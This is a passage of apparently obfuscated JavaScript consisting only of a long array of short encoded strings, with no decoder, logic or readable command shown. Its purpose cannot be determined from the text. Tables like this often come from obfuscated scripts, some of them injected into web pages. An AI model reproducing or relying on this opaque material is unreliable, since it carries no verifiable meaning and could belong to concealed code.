,'W5BdQCoBWRlcTG','WQhcT002Aq','WQ/dT8oUzZK','vbhcN3NcQq','sx9BACkO','W6rAWPb7iW','WOJcUw7dKWe','WRFdU8kobXW','qMyhpcu','W6CnW5rPDW','shjmWPaJ','t8oeW7u/W4i','W5JdJ8kRmmoY','n8kjW5D1W6e','ieTqW6DS','W4tcHSo/WPvX','WQeJvmkshW','W53dI8oXWRhcLa','A07cVee4','WPpdRwdcMe8','W73cRCkAWO1TWPVdMG','DSodlmkrvq','W6xdMmkey3i','Aq0Ytmkb','ctKFWQim','D8kIxwKI','qZFcIMZcKa','W6nLk8opWRy','W4X3BmouWPi','l8opWQ4','W5xdL8o1WQ7cMW','qCo5W68PW5S','nslcIdVcLG','WOJdMuhdHCod','f8kzW4XeW6C','W4NdJmoZW53cQq','W70HWRmYwa','xSoCoSkNtW','W55MWQRdUuS','bNmVW4Lu','AJBdSNCp','pmoHW6PyW54','xGmTk8o5','CSkAhSomWRu','nuTkW7S0','WR5aWO9atW','WQSbpSoVBG','b0bfW6y8','W4pdLmoDuHy','ixjAWQ4k','EqT4paq','WQ7dG0VcItW','w3HJW5PK','vuzlW5TI','WR/dOmkgCcG','WOJdPqSbna','WQmJymoGAW','futcKmkq','WRddVInSuq','qqxcJmoeW5m','fmoxWQRdRmkF','d23cNCkXAG','nISeWOSq','WOhcO2BdImoa','vfHuW45c','vrJcLs7cMW','l8kgW4LQW4y','lSowW47dGSkQ','ggqYW697','WP7cJf0QBG','nKjbWOuX','W4PcdCorWQu','WQRcNHNdQr4','guldN18P','W7SkW7n0vq','WR3cJ282AW','jCofWR9MCq','WPxcSmk6WQz8','WPhdT8kTzYm','sqLLkbm','pqRcNMZcTW','EHRcOLhcUG','od3cJ1pcSa','WR/dHLJcPs8','WOj7W4iaW4G','xrxcHrdcLq','WQhcTXVdPbK','WP15W7u1W64','xCorW7K2W5q','hCoDxXtcUW','iSo6BtO','d0FdSmo0qW','EtRcMwFcGW','Er94dHq','WR7cHmkwWQnM','ANPgDSke','W68wWRBdLJS','W5rSWOXLba','utLpfIe','swFcII5r','juLrW7C8','W6v3WRNdMwO','AsDUlWm','WPqvzSknEa','mxRcN8kMCW','wLvyW7j5','lYebWRSq','ywFcTfKR','WRhcOfdcMfq','WR0bwmkvCW','W6RdV8khy3m','W4xdGCkUuK8','o1ldNK0O','f1KLW6j8','WPxdN2NcUNS','WQlcLuyXyq','x1ZcNxqN','W7FdICobWQ/cLq','W7b9WP7dNvW','CCkxamotWQ0','uCoJmmkEsa','WRpdUCkzxtS','bmo1WPRdKmov','u8kTFhjk','fCoCWQRdU8k6','k8oJW5uVW5m','W4r5WP7dJca','q0fjW7DC','WQpcLv8PAW','W4ldSCkGw8oS','W5ZcVCkjWPFcUG','WQBcHmkVWPPI','WQuNbSoswa','WOFdThNcHua','W4PLgSoeWQ8','EgnnW5ff','rgnZW5TC','s8keW4nPW48','WOxcRCk/WP94','jJ7cV3BcTG','W4VdSCkId8oZ','oSo6CcNcIq','W6tcJmkUW5XO','W5rMeCoQbsJcNSkAW7JcGCkBca','ysxcOGdcTG','jxRcSCoAtW','WQtcOrJdTq0','yCoGW6GDW7y','gh/dLe0c','W7ZdP8kIbmoI','W5ddQSkpWRZdRq','W7BcISkqWOVcSq','W7xdRSoIWQZcOa','t8kOCwSS','h8o3WRRdSmkN','W67cUSkUWORcQq','WQ0bz8kpzW','gCo3WO3dI8kI','W50iWPmdAW','WR5JW7OeW5C','WPNcTZ4UbG','W4vEe8oEWPK','n8klW5r0W7q','cSkoW5HGW4S','WOFcTMKqxa','W4asW5TYya','W4dcOmkOW6PO','fqubWPys','W5/cSCkjW6T/','o2/cO8k7sa','W4SpW4bfCa','kvVcOCk6wG','WPxcOglcHxG','WR/dUSkcAYm','W45tWQbDnq','WORdISoZhGO','W785WPeevG','WQ3dGCk+Fbq','WQPEW5OFW7q','WP3dNSkwWORcUa','a1SWW690','mSoCBqNcIq','EJPtnIi','WRBcVKlcRCoW','WRxcTr3cR2a','C2btDSkk','WRZdRCkAWQxcKW','W4PTW6vSxG','W5fuW5PBwq','yqZcUL7cUG','yhfeDSkP','WQy0rmkYrq','WRqqdCoewq','W5NdSSkAj8oS','W7bLW7jPqW','W5fmW4LstG','W7mlW5f1Dq','WQ3dQ1xcKNO','WQtcG3CdsW','ymkjaCoTWOi','rCkNBquJ','W5ZdU8kCa8oz','WPVdPq9Suq','ECoxWPddLmkV','b8oDtHtcUa','WRVdVSkaFZW','W5hdHSkqwgi','W63cGGOIW7G','W63dOCknEea','w8o0iSkMta','oLVcUSk+xW','W6hcPSkJWPfI','WPeHgCkuyG','WRRdUCklEdi','mtWnWPGu','qaK0qSkh','WRNcTYpdSta','s1hcUgxcJG','WOdcRmk3WRDW','W5hcUrmSW50','W7VcTY8pW54','W47cUSktW5fb','W7/cLSkWWRpcQG','mmkcW5n7W6S','WO05lCofEq','WPZcK2hdTqW','gmooWQRdRmkG','p8oXEIVcHq','pKvCW70Q','W7uuWRnzsG','fxBdIxiS','WOVdTSkHtba','yqrtpG8','W7JcOCkbW71Q','whros8k2','W5tcLqqkW5O','W4f3WPJdMeS','WRNcGhZdHd4','W5BdSCkVrIu','W7rgWPLblq','cL5XW48W','W4DAWQbhjG','W7CAW45NFa','W6enW6nOCq','W6tcGXuuW54','W6GbWRD5wG','aKbzW6aR','WOFdO0/cGGe','AJBdRfeU','W5C0W7zvsG','W5XmW4XcqW','z8o/mmk8wW','W4rSb8osWO8','WPb/W5GFW5S','WR3dOmkiyZC','WPFcONBdJmok','seFcRJG8','W4LEWOKNaG','fNn3WQKH','qcm8omkJ','W4SFW4X9uW','WOxcNqabuq','W6lcQCkQW45i','WP3dHvNcGbm','nqunWPyE','W7vrWQxdRgG','WOBcUMhdJ8or','W7CdWRrFFW','pSo6FYO','EtFcMw/cGW','nh7cSmkWyW','W5ldKCooWRpcSG','dSoyratcTG','WPZdMmowvXu','WR7cQ2OXyW','W5RcIx82rq','gvWUW71/','W7xdSmk/l8o+','WQj1y8kCzW','WOtcQJFcHxO','gfe7W65M','EMZcQL0Z','W6ylW5n+yq','lNfqWRSE','gv/cT8koqq','WQ/cPeRdTXu','W79glmoY','mciqWOan','W5RcLHabW6a','vbhcGr3cMG','W7RdRCkAk8o5','uerFrmk3','WPdcKNBdOCox','W6VdVSkbzMS','WONdVspcMta','b18NW7PH','W5LbW5vwva','gSoUWPf3sW','W4JdVCoZWR/cSq','WO/cLCkHWRLu','WOxcO1RcRZW','W5u0W7Peva','eCkCW7LxW54','vGBcLYxcKq','beddRu01','WQyaESo1AW','WPn6ACkbFa','mcurWOCd','WPddTflcS0C','WP3dNx/cJea','mcyzWPWb','WPxdSH4ndW','WOpcOuldICox','W7VdUCkkD3K','W6TKWR97ca','FaLXcIC','AG3cHb7cNW','CmkmnSoqWPS','iYpcJ0hcTq','W51pW7Puqq','WRVdSSoSFqS','WQOZcmohsa','W4yuWOuBBW','utFcO0FcMq','BSkxcSogWQW','WPf3W4ODW4m','WOFdTa8Toa','xSoyW6GsW4y','Fb5nmtm','d8kfW5H1W5y','W4b5WQddIKm','FrxcI1FcIq','zcpcPCoaW7C','W7ijW51IuW','WQVcSaZdSr4','Dq0slSks','tqBcMrlcJW','pCoDWQldPCkM','qL1pW6KZ','w2vMymk3','W7D1W4ruzW','W6ldPmkFyNm','gLu/W6j0','tx5MC8kK','W5NcOCkpW5HA','srtcGSoWW5q','WQnYwSkCxG','kSkGW5jcW4G','W4iBcCosxa','W5/dO8ohW4VcKa','xqvMlGW','W7HqW49kwq','nb4dWPSS','W5n6WPnCea','uColW6O8W6G','W5BcOelcVa4','WOBdM2tcM1q','fLBdHLKN','FG44l8ko','W5ePW5SXsW','WQddNuxcGbe','W47dKCoWWQhcMW','vCo5W7m+W4m','W7hdKZ0qmq','W6nan8oNWRW','WRhcJGVdUGy','W7FdHCobWRFcGq','ihbgWQCk','ywFcPfmW','xmoKlCkEva','pqv7jH0','emokWPhdQSkN','WPZcOw3dUbi','WPVcNw/dVrC','qYi3hSkJ','WOJcTxJdKmot','vYVcJGpcNG','b8olWRhdU8k6','W4FcQCkiW7zb','WR3dSCk9CrS','W7RcM8kOW5jp','hgbSWOa9','W6XiWQrmnW','WPJcSrJdSW0','WPddN3tcJ1a','WRrUFCkeEW','afpdK1mk','W7xcS8kmWRxcOq','r8kEa8ocWRe','WQ7cI1e8Ba','WR7cQwHcbG','WPBcKNNdSCoK','sxfjE8kM','WPVcJt7dJZW','WRaxy8kpsW','dgTAWQ05','W6VcOW0kW68','WOaqaSoMFW','mgNcL8opW4a','d0lcV8kxAa','r8o+bmkKvG','B8oDW6i+W5G','W5H5dmoKWO8','gr7cRKhcPG','WP/dRcpcJru','vmoagSkfCG','W4FcUmkTWRxcTa','sSo5W7e+W4e','uNnfCCk0','jc3cRfpcGW','WQOtBmkcAa','WPNcKmkUWQzs','x0tcKNWl','hmoeWRTlAW','WOBcOWpdRtK','kIyaWPya','aCocWRJdRmkI','WQpdNmo3yd8','tSkQvMC2','W6RdOCkAAxG','xalcGrFcIa','k3vaWPae','vCorW404W5S','cCoXWOL/xq','vCk+pSoDWRm','WQGAaCoiEG','zSoeW4eJW6a','W4tdLmkhyKu','yu1VW5G1','W708WRiTwG','dfHyW6O/','WRVdMLRcPNm','kxNcRmkJtW','WRpdS8kkqri','yuHuW6WF','WPVdLCk+tci','W5qdW7Havq','nCoWxcxcTG','WO3cJ2ddGYK','W6yqW55ZyW','CmkobComWQ8','v2NdQq','EHdcVXdcIG','WPZdKmoUuG4','zIarkCk1','WOdcO30nbW','FmkLa8obWOi','AcldSCobza','uCoTpCkMsa','fvS6W6TG','gSo1tWJcUG','m3NcSCkHtW','WRZdJuFcHtG','qcRcVwFcTG','p1vsWRSy','sYFcV07cNW','WR3cLuGYzq','tmo/W7yVW7W','W7hcVCkhWQBcQW','WOJcUmkSWRPn','Bmk5hSo6WQm','ChXDB8kQ','lNXVW4el','hgqmW7rW','mNNcR8kyrG','W47cJSk3W5nU','W4X8aCoDWPS','mglcKSkXuq','WRW6pmotEG','WOHNW5ihW5u','pmklW79lW4m','x8kql8oCWQ8','kYlcNuZcIG','W4ldSSkDdCkn','WRpcSapdLd4','W6BcU8kGW4HO','WO01q8kEEq','W59/WQ/dHxW','CYlcNtxcQG','W541WRWYsq','xGZcMCofW5q','WPZcP3NdGCoi','W5ZcGXOeW4y','f1fWWQGD','WPVdGwtcI0u','wCkmiCogWPS','W4lcUmkjW7HY','WRxdTghcILS','smomh8oAFG','WOFcTtNdTqa','WPRcKx3dPde','FH8domkq','WQlcQrJdSsy','WRFdM8kAW4/cVW','AG0qcmkM','WOxcLK44FW','EfHqW7jk','tSkMwuu1','W4tcOCkiW6fS','WOj5W4yvW4G','gLKtW7H9','WOhcR3RdKCoy','zY7cVWBcJW','W6LNWR3dOKS','WQq5jCoBwq','vXfMorq','DXCamCky','W5dcNJOFW6a','WRNcS1ultq','AXuDlSko','W7H6WR7dMem','W6FdU8kBkmoM','W6RcVmkaW5fA','WPr3W5ufW5K','sCouW7eTW4S','amo1WPb+uW','WORdP07cIce','WR4LWQrMlW','W5voW4HbwW','W4JcV8kbW6XO','uvPtW5jy','jSkhW5zHW6S','W7NdLmkOiSoc','W4bqW4DsCW','WRBdTSkpBdi','W7VdSSkveCo9','oZJcI3JcKq','DfLovmkQ','sqLQkXi','dexcQKRcHq','W7CnW4T4Ba','zmoqW4y0W5u','hmohsd/cPa','W7esW5Suva','Fq8dkmkE','qeddRsNcUW','WPhdOaZcLNa','WPtdJmkvWPbd','W5PIeSo/W7S','W6tcGrebW4W','W6xdT8kknmoL','o0JdK1ar','WRBcK0K8yW','WQxdIehcUKq','WRFdTftcMs8','W7XRWQpdNwe','i8oTxWlcMa','WOhcH8kDWPPg','WPFdG2RcJw8','kefJWO0G','WQBcNxldHX0','WOT8W5OdW40','W67cUGRcNx3cRmkoW7tcQa','W7vRWOtdHx8','ASoXFCkIW5K','WPH1Amk+Fa','WQhdK8o0EdC','W6ldMmkgwLS','W4HLfCozWP4','jSoDAZZcMa','W4DEWP9ykq','W4/cKeXxwq','WOeCd8oktq','WPhcGwe+rq','W4xdGSoWWRtcKW','WOJdIGKauG','f0ldMLKQ','WQ/dN0tcJxO','W4LzWPjbcW','isWbWPGt','cuTQW58K','y8klg8ogWQa','WQJdQ8o9EJa','AaydnSku','W5HdrmkDxW','t8ofW6SVW5W','WQpdImo8DYW','W7JdV8kijSo3','ov5HW7jL','xZFcGNJcIG','WOJcRSkOWRjT','DmohweOb','WPtdOmkrtSkF','W53cQSkmW79k','W6bHW4vata','zeblW4HY','WOBcPxFdHSog','WPRcUhxdO8oj','W7BcOSkBWOBcSW','WOVdPCkMFYi','uKtcJ8kfwG','W7tcIXipW54','WQ7dOWKCcG','nCoTDZ7cIq','W7njW7jwwG','WRddSH0MeG','AuVdKSomra','WQJdLLFcHGe','WQldH0/cMta','WPFdTa8zla','dtuRWQat','gZhcNgVcPW','xdhcIgNcJG','WRxcI282EG','WR7dQ1JcQti','EmovnmkSBG','W4ldNCoGWQ7cLa','W6r3W41RBW','W6KnW41xqW','i8k6W55KW6S','WR3cHYJdUHS','W5zmWQbEoW','W5yLWQrykW','W4bNWQxdH1C','aCojwXJcKa','f3ngW7GB','WPtdQb89nq','gmosWRBdUCk6','WQdcRIFdPXe','WO/dI8o7Cdu','ECkHx2S+','vcVcTXJcLa','WQnIW7WeW4i','W6xdQmksA34','WPdcShNdKmog','W7FdJ8kOi8ky','bLhdI1qU','gxdcGCkIAa','bmozWQBdOmkL','fxVdJ3in','W6tdR8khn8oJ','WOhcUSkIWQvH','hwq8W61K','WOpdT8oRcc0','kMPWW4iG','WQpcPH/cMcS','W6q1WQWNwq','gSoXWPD0xW','WOJcTSkwWPbZ','B2DEu8kF','DMzrW7Hp','W4hdJSoJa8o6','WPxcVaRdJ8kV','WOVcO8k3WQz2','W4JcJSkIW71u','zI9NfIy','amo7WPHVxW','EdVcIthcOG','W7ruWOldPsa','yJ7cGg/cNW','rtDMlWm','uCoDW7uVW4e','dSomxb7cUq','ssVcH3pcJW','Aq/cOLJcTq','WQ3dGW8Xea','AvtdHmoHBW','Dc7cQrJcJa','WQK+s8kxDq','W4tcOaSkW5W','ee/cM8ktFq','xH8Zl8kh','msFcVLVcPq','hvS0W7z+','W4LQdCogWPe','WRdcHvyGyq','WQ8jyCksva','WQldGu/cVsi','WRNcOXZdQsu','WO/cR8kPWRrU','Ev3dMmoyEa','srnNnH0','W5/cOCkqW71b','W5TcW4ftxq','WR/dUmkbzcm','WQdcI1u2Ea','zsRcRY9xWQzPA8oGWO8OW7K','WPrqW5GHW7u','W7RcVmk3WPvr','omoiWOtdKSkT','e3DbWPmc','a1hdILKL','yrtcJ8oiW44','WOZdTWObkG','WP/cS8k5WRT2','nCo3FZZcVG','WRlcJ2mQqq','W5RcGM4JW68','DN5XW4qL','W4aFWPa7Fq','z8o7WOjjva','W6ZcRCkXW799','xMpcRxWm','WOXuq8kzuq','WQJdUmkvydi','qGhcQSoaW4G','fwzvWPy4','vadcIqpcOG','guOVW6z5','zSkjbSoyWQa','AGpcIHxcLq','ou0UW6LG','jmkoW5zSW6m','W7hdOI04fq','W6G9W4T0Fa','W74wW5jHDG','vtFcVCoRDW','W5VcQSkEW6fr','amk+W5jEW4q','W6aHWQ82sG','t8o/pCk+Ba','W443WRaNsq','WOldNgNcVqG','W7FdPSogWOpcRq','pKDDW7qG','W4boWRjXgq','WRRdRSkhzYa','W5auW5zByW','WRtcMh/dHmoe','At7cPK/cQG','WRpcONxdImoT','WRaHASkzzq','mSo5WOZdKSkO','WPFdIKFcHdq','WQxcTYJdRZa','WQO9v8kVAq','c1pdJfeK','WPxcThpdKCod','W59jW5jIwW','W5ZcKIWuW6u','vgDkCmk/','W7m3WRK2sG','vs0xe8kq','WPJcLxWOBW','WOJdG17cM1u','hvVcPSk7yW','srdcVbhcNW','W7G5WRe2ya','q2hcMMyR','BSk6vMSW','WRxdSHyFpG','WONdSaytmW','W6xdV8kkn8oC','scRcR8orW64','W67cV8kBWR/cSq','WRrAqCkDra','t8oKomkEuW','W6DsWPJdVfm','ihySW6vM','WOVdVCoExbu','WRZdJmolccm','gfvxW70I','k39ZW4if','WOBdG2a5gG','o1ddHuqS','FmkgfComWRi','WOddLSo1Fa8','w0hdHmotyG','WQmosmk6zW','WRHWuCkauG','w0/dN8ovyG','CsVcOGZcTW','FSoYlmkEra','WPxcGMxdUr0','WPVdSaCzlq','pLPSW4SW','W6zCWRPdjq','cfFdN1ik','W7FcUmkrWOVcQG','W4j+WOz4eW','WQaxEmkyyq','yr/cMmonW5m','WQZdU8oXyde','DmoEW6O2W4m','n8oCBbZcMa','mgtcU8krwq','W4fFWOXbla','W49MW7fdcW','WQlcK8kEWR5N','uW3cMHxcMG','DmkmomodWRe','W6VdV8kboSoh','W5pcGbGfW48','WPZcNquzuq','o8obWRtdKSkV','WQRdOCogWOpcSa','WP3cULZcU8kV','WQhcK04JCa','WPtdRb42eW','WQKgBmkADq','h1rkW6O3','W7xdPCkAWR/cOa','mx14WRqe','W4xdVCoEWQRcHW','WRikymkbFa','WOVcIaWNcG','iYabWP4b','WPFdIulcGIS','uxHdW5Xg','WOVdMMlcOX8','AHCdlmkT','islcHKpcRq','l8kLW71MW6y','W7BcPCkvWPJcRq','qa5VjXO','WQjTFmkzvq','lmo6BsBcPq','fdBdN34p','AfNdL8otzq','pSofWQjduq','W4pcLSkLWPJcQq','aaxcOgFcMa','AclcL8osW48','W4u+W6ffEG','prz6oGu','ltRcJfFcRq','vKPnW41e','WRRdNupcJJC','fKzEW64/','WQtcKMFdP8oW','D8kfcSorWQi','W78EW5PlEG','Ec7cTZNdOW','e1NcSLSd','W7xdMmkzA2y','afVdIeuV','kxfrWPej','W4ztW5zctG','i33dUNip','hf5LW6y9','uIhcR8osW44','WRBcG0JdUIG','WPpdGNtcIv8','WRCoCCkdsq','W4dcS8kmW5f+','whzwWRnA','W4VdUSkaAM0','zJ0Ci8ke','AZtcNZhcNa','W4ldMCkOiCoc','zYS9nSo5','m8khW5GdW5W','Ba8upSkq','WOldN1VcHXq','W4ddG8ovxdK','zCkvcCorWPa','juDLW7W/','ba7cPw7cKW','WOFdNbWCkG','bConsGJcHW','W4zpW5LqqG','W5vQcCoBWP4','WRRdTmoWDIK','W4TalCoXWQy','W7CaWOqTsa','W4ztW5L2yG','WQ/dQSoXEZG','tbFdTHVcGa','t2v2A8kS','s8o3iCkWxa','W4pcUmkmW6XV','WPFcQwHcqG','W5ZcHmkGW61i','psChWPaE','W78FW74uW64','dev5W6qD','WRZdHWKadq','eM8SWPKg','iw0DsMeFemk6jmkrdZf3','WRSthSo7xq','DK7dOSoyxW','WRddTgBcShe','sWPepdO','WRZcLrNdUXS','W6/cNGyoW54','W70KWQmUFW','WP/cKvxdOry','WP7dJmoQvJ4','W7lcTCkXWRpcJa','m8kjW5n7W6e','W5JcS8kwW7fR','WQldH2lcQaG','WQP8W7WgW4y','umofW6WQW5K','WQRdGuhcNvO','WONcQCkTWRb9','WQZcPXRdTb0','W6vUWOFdIuK','xLhcHhmq','WR85jSohxq','W6CccCo7WRO','eN7cMSkKwa','WOaLymkHEq','hevWWPmq','WPL0CSksCG','ECokWO7dI8k9','tqhcPmohW4a','rSoxW7q+W5K','yYpcIComW6O','pCogWRzPFa','W43cLGKNW4e','bL7dHf8U','WO/dM8oYzZC','W4flW6Pbua','fvtdHLGK','xZDRmHS','W5H2w8kGtW','oSo9WQZdGmkc','W4tdJ8o6WPFcMG','W70yW5HRyq','vmk7tfOb','pmossZtcPW','WOpcJu8UCa','EsRcGwtcKq','yGxcGK7cTq','rmohuKSH','WR3cLW7dIG4','WP7cH8kCWRbp','i0ddHfif','aWmXWRiJ','A3lcHhOq','BJpcLCkVW6a','W7hcTsumW74','bKLmW6e5','wG9OjHm','bSo1WOLxCa','Af9YrG','W4ddHSo5WPFcIG','wYybpCkL','WPpcVfVdH8ot','emo1WQ/dPCkE','tH3cNvZcLG','wSk6iSoZWPu','WRxcQuODBG','yHhcJ8owW6C','wCkYa8kVWPa','j8kHW5rSW4K','WO3dKCozqtK','srdcIXBcLG','pLysW41e','W5bCW4npqq','W7TsW49pCG','nNjxWRmw','W7pcL8kEWRxcOa','WRZcQwektW','W7VdUCkGw8oS','zCkTsgaE','W7RdP8klomo5','WPpcVgFdJCoa','q3bTCCkI','WQhcI8k6WPz4','o3ldNLmA','gKxcSSkByW','WQe3pmolxa','wHlcH1JcUG','jMW6W5zq','WQVcNs7dMZK','agNdPgvB','W6hcUCkEWP/cSq','aNVcNxOU','W4n6WOHgna','WPJcRSkWWQz6','WQ48pCoUEG','WPRdNmolrW','u8kmx00W','W7mMWPyyyW','yMbwW7Hn','W63cVsDJW6K','W6/dTSoqWOZcLW','WP7dM2xcLbG','W4jRWQRcPLC','ErRcKxlcVG','WOahrmk0xG','W7WcW4TuqW','CWlcMCoyW7K','l0VcGCkrrG','W6xdL8kmlmoI','W7SUW4Hdya','z8oQoCkHtG','iISpWPut','WPVcVbFdQs4','W7RcMmkWW7XA','W4ZcMmkrWOav','hfvoWRuk','ySkCgmodWRi','w8o0aCkTtq','l2/cHmkLqa','rmkTmeSl','cujyW6qW','u8kmySoHWQO','xWBcG8ozW6K','s2zKuqq','BSk+pSohWOq','lYG7WPHR','gmowWRNdQ8kV','oIJcGLJcPq','W51IWRLqcq','WO3dOHqokG','WR3dHuVcMZm','j1fWWOGk','WQdcJ047wq','W7WQW4XvAG','d2bHW48W','vvPAW4LY','W5qOW6OFwG','W6q4WQiZtW','W4DsWOXeea','v8oUoSkZta','W6qGWR4VrW','W4f+eConWOm','WOVcMCkHBrq','WQT1W6ewW64','WRVdOSkAFdq','W4VdKmoLWRlcJq','WPZdMNZdPfq','WPRdRXGwla','BMtcPMq7','fCoRWORdTCke','WRhdQYicoa','qHZcVw7cMa','W5NcTY8IW48','WPRcUKVdLSoe','W6ZcIXmuW7a','vSoCW6KUW4u','WR3cMKldRCoh','h8omWORdTCkH','jmkGW513W4G','WP/dV8oVFZe','hCkiW7jMW6K','nXOnWOi0','W6ZcIYKDW5i','BSkTxh43','ir9vWRL9','tc84c8ku','WOOFpSoisa','W5zuW7fAuG','WR8uDCkzqq','lc4oWPWw','WOKTh8oPsq','qWxcGH3cJa','WR/dOmoZFIi','W71PWQJdHxe','au/dM1mU','WQaHimoswG','sYZcOJNcQW','W4eUW418sW','ox7cUmk9xW','qh7dGSoVaa','WQldL8oxFYG','WP3cUMddJa4','WQXJzmk/sW','q0r1uSkg','W6yRW5veCG','q8oCW7eaW5G','W5ztW5LPuW','u8kpC341','tH/cQSovW6K','W6rTWQpdOKe','W4vBWP7dVa','W7xdUSkBELS','W6ZcJCkRW5rF','WQuhbCoIjq','WOZcVs/dQqW','yrdcGblcIW','f8kmW79pW40','CqtcI8oqW6a','uIZcGg3cMa','W4XNd8ohWPa','jWhcHvdcPa','hmolWPb2xW','WQa6jCoirG','WPJcG8kjWPCz','W6bGm8oMWRG','W6tdR8ovWPtcGa','W6jvW7DkEq','l2FcO8kJwa','WOmBgmoKzq','WQ3cO8kjWQrd','W6/cT8kgWQBcTq','r8kpomoDWRK','Dv7dHSoAFq','W6SuW5bGFq','WPFcRwldLmoi','bCoCWRpdQSkS','W5T8WPFdI1m','W6CzW5TJya','W6RdNCkpW4JcSW','abWyWRiU','ssFcOZVcRq','WPxcVgKPwW','W6bwW4ddQ2e','hSoVWOLwsW','ndKaWOm2','WQhdTCkMCYq','W6/cKJeQW6y','BmkzfSoUWRG','lhZcTSkSuq','efqBWPWt','lcuqWPa8','WPldLcG4ea','ffldMLiU','WRddGIGLka','dCoIWPfIua','W6vWWPZdN10','C8kpcSocWRe','W5DhW5nIqW','wIBcHMxcOq','W6hdUCkmnmoG','gSoUwbRcRq','b1NdJ1SZ','bSoyxt/cJa','WO/cO8kXWRD+','W6NdQCkfmSoL','W6FdQCoJe8og','W5H1F8kutW','W4lcVSkqW6T8','W6uiW4HZCa','WOJdL2NcKfi','W6ddHSo4WORcKa','W7KAW454DG','W4NdRCoZWRdcJa','WRRcKapdJd0','dc3cSuBcPG','yfnxW7XK','DCkvgSohWQS','WR9XySkbua','W5hcNqC8W4a','DfbUumkl','W547WRmJvW','W5fjW5jYuW','WO3dOWuqna','W7lcPSkTWONcNa','WPvPW4CfW4S','W5JcNHygW4m','WRdcLtu+W4W','W4eceSoYWP4','jSotWPhdSmkO','W4NcLdqSW7G','W51XWPLoka','CCkStMmI','WRO9o8osuG','WPdcOK0HrW','W74CW4HOAW','cwfgWOWz','eSonWPhdUCkI','Df/dNCoXaa','hCoiWQhdP8k+','WQZdUSoGzdK','r2BdGSoYwG','W6ldHSo/WOdcSa','W7X1W5HYEq','W5zpWO1Zkq','W47dVSkLz34','W77cUmkbWRnEWRtdMW','WPpcVHtdTXG','wX/cI8oWW5i','uqvRury','W5ftW4zluG','WP3cG2ZdRJC','W73dNSkInSoB','W7pcHaqfWRe','FSo/nmkECG','W7S2WReTsq','g8oSWQldK8kh','x11nW55l','ytHXmbO','W5ZdS8k8lCoU','g2NdL18A','W7avW4XYFa','WQNdUmoIFdK','nhvvWQiv','WQxdNf7cGbe','WQBcIumtFG','WRubiSoxuq','xXzKkXW','tgNdKCoHtW','WRdcKdavW78','W63cLNPIs8opqmoVfavZW6yS','FrVcMc7cTW','mgRdQdmI','hSotWP5cuq','WPZdVbqtkG','WO/dPSkRt0C','AWWml8kg','mheqWPDI','uSo+W48xW4y','WR06BCkwEW','DNnJos8','radcGSoyW4u','W6xdNCoYWRtcQW','WQaQEmkDAq','W5vHhW','W6nPWQJdHfW','xSkzW54dW5W','W6isW7X7Fa','jxVcT8k+CW','e8oSWQ9Rxq','bGtcK2BcHG','DGqjlmkr','WOJcOKpdMCof','W5DtW4Xxva','W4ZcQmkUWP7cRq','cmo4WQHnqG','W7eLWQL4oa','ASoqW41bWRW','W5ldLCoWWRFcSG','WOxcMN7dHCoK','iw3dJNGK','wfpdSZldKYKVW7vuE1v9','WR85qmkAzW','phfsWRCc','WOJdTWS9nq','yrBcKSonW40','uqRcTXlcIq','W4X+emoqWRa','W7W3WR8ZDa','wHtcMIFcNq','W6HIWQLQdG','tahcSCokW4e','kvfMWRiB','W7rTW4zSEa','sSolW4OIW7G','w1DsW4XA','W6lcGCkYWQ1y','zL7cP38T','WRtdL8kAyYG','tdZcHNpcIG','C8kzA1Ob','WRqFBCkFCW','mmooWPjPAa','sH3cUSoaW4i','W4TIg8orWOe','WPJdMN/cMZm','aSoiWRpdPmkM','WP0LgmoiuW','WO/dOd8bpa','WOJdGCkDwXq','kNdcSSkJuq','EHBcI07cIW','W7iLWQWMxa','f1XnW64Q','sCoBW6ylW5K','j1DgWOjT','wKPpW4HA','WRXwW6nzEq','lmk/W69FW7G','WRJdGKRcMde','cYqUWRG8','WPtcPMVcJxu','W7DdW6vmqq','WRpdM2BcLgy','W4z+f8oeWPK','WP3dRb8gla','CSoWomkdsa','WORdTWynpa','WRlcVSkdW74v','rIypdCks','psChWOGu','mgxcHmk4wW','WO3cNgFdUXK','W67dV8k5A2W','WQlcLKS8wG','shjwWRuM','W5/dLmkNoCoZ','m8oUoSkxxa','WRJdSCoOCJ4','z3NcR1WY','EgNcO8oUW64','WR/dQ8oUFJi','WQDpxSkCra','WOtcKCkWWR9A','j8oEjr7cQW','qY3cIMZcLa','WPqwoSo3uW','W4RcSIe/W5i','WRpcJ0m/Ba','gv57W6ab','ACkBsu0Z','tvhcMvpcJq','psH5nbC','A8o3W6CxW7C','asZdQvhcGW','WQBdM0NcGZe','tdFdG8k1zW','W5PRW5DVDq','kNVcHSkqBW','zLLsW5rq','WRRdUSknFIa','lr4FWOCv','xxjgW48J','W54oW5DvsG','WQ/dU0hcINm','WPXUESkdta','pvL6W7SN','W6pdI8oXWQZcJa','pgSmW7Xh','WR0fhCoWqG','BSohBL0w','cubNWQaN','W6tdMmkvkSox','pIekWPSk','W6ldI8kVALK','EhVcLfiU','p8oqWPRdO8kF','Er4BmSkD','n15jWQOF','AsFcOGtcIG','B8o/i8krEW','ou3dIZmd','W7ldRCogWQhcJW','yCo+W7KIW7C','ogNcVmkGsa','WPldOHqBka','WQxcSqBdTtK','W5/dHCo3WPZcJa','rSkMCLeh','kKbXWRaa','WP3cL3yrsW','W6FcOSkfWPVcUa','WOW1vSo1CW','WQ/dQCo2ytK','W4SGD8kUqW','CmojW7CiW7C','WP3cN2ZdUrq','W5SoW7XlCa','i8kmW5XhW60','BeRdNmorEG','eSk1WQldRCk6','W6PPWQbSaG','WP7cGYSxrW','WPxcM2ddSa0','W6NdVSkfB2C','WR/dM13cItK','W5XIbCoxWOa','W4VdJ8kEbCo+','W5v1cmorWP0','vWH7uty','ihldHva4','imoKWQ5/uG','pIZcGvlcOW','WRuInmoxqq','WQRdVeBcMJC','WOZdGMxcM08','pfddS3Wr','C8kgamorWRq','WQBdV0JcNYO','WO/cJ1hdHbi','ECkOwx8G','WRO0c8opAG','ya8Ehmkr','omocWO/dU8kQ','w8kfD8k6WPe','oNet','W5euWPfAqG','cuK3W653','W7BdP8kcEwK','WOBdNhVcHLe','WPyTbSoarW','CrlcL8oiW40','ECoXd8oaWOi','s2jwWOik','gLqYW61X','m0/dVv4L','gLtdQ34L','Ag/cGtFcTW','y8kgCwa8','pCk/W69FW4O','WQ0+pmohEG','uNfAzmk3','nuPkW5C+','FWRcOvJcKG','W55Og8oVWR8','WRNcGG7dMJy','W6pcPSkiWQBcVG','kNpcSmkMwG','W584W44FFq','hmoWtb3cKG','W67cSCkwWO3cTq','vSo2oSkXra','vmoFW7y3W4a','WQuYcContW',